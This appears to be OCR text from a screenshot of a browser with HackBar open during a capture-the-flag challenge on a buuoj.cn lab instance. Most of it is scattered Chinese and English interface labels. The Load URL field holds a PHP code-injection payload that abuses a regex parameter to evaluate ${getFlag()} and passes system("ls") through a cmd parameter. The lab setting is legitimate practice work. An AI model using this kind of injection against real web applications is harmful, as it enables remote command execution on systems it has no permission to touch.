 f5053a51-12c3-43f6-94bc-8f377aab8877.node5.buuoj.cn:81/next.php?\S*=${getFlag()}&cm
3
导入书签... 火狐官方站点 新手上路 常用网址 安洵DCE平台 教育漏洞报告平台(ED... 学习 搜索网站 cdn/查子域 历史的dns解析记录 证书查询 移动
index.php next.php system("ls");
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now!
Load URL http://f5053a51-12c3-43f6-94bc-8f377aab8877.node5.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system("ls");
Split URL